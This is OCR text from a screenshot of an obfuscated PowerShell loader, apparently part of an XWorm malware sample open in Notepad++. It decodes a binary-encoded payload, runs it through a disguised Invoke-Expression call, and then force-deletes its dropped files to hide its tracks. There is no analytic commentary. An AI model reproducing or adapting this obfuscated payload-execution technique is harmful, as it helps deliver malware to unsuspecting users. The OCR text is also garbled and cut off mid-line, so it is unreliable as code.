 C:\Users\richa\Desktop\atom_xml - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
js_xworm_resubbed atom_xml script_array_idx1.txt payload1.txt
40 param (
41 [string]$binaryString
42 )
43
44 try {
45 # Check if the binary string has a valid length (multiple of 8)
46 if ($binaryString.Length % 8 -ne 0) {
47 throw "Error: Invalid binary input length"
48 }
49
50 # Convert binary string to byte array
51 $byteArray = [byte[]]::new($binaryString.Length / 8)
52 for ($i = 0; $i -lt $byteArray.Length; $i++) {
53 $byteArray[$i] = [Convert]::ToByte($binaryString.Substring($i * 8, 8), 2)
54 }
55
56 # Convert byte array to ASCII string
57 $asciiText = [System.Text.Encoding]::ASCII.GetString($byteArray)
58 return $asciiText
59 }
60 catch {
61 return "Error: $_"
62 }
63 }
64 #AM
65 $Phudigum = "01011011010^^1^10101^1^10-0^10-*101*001*^-101^11*00-110^1*1*1**010110101^11*^-01*0010-00110-001^^-0010101^^-01^1010110110^^-001
66
67
68 (Homogolibinspiderman $Phudigum) | .('{1}{Â°Â°Â°}'.replace('Â°Â°Â°','0')-f'!','I').replace('!','ex')
69
70
71
72 (Homogolibinspiderman $bulgumchupitum) | .('{1}{Â°Â°Â°Â°Â°Â°Â°Â°Â°Â°Â°Â°Â°Â°Â°Â°Â°Â°}'.replace('Â°Â°Â°Â°Â°Â°Â°Â°Â°Â°Â°Â°Â°Â°Â°Â°Â°Â°','0')-
73 Remove-Item -Path "$DINDHAM\KAMASUTRAKIM.~!!@#!!!!!!!!!!!!!!!~", "$DINDHAM" -Recurse -Force
74
75 #the File will start cumiing to your pca
76
77 '@
JavaScript file length : 907,012 lines : 102 Ln : 27 Col : 22 Pos : 1,200 Windows (CR LF) UTF-8 INS
Type here to search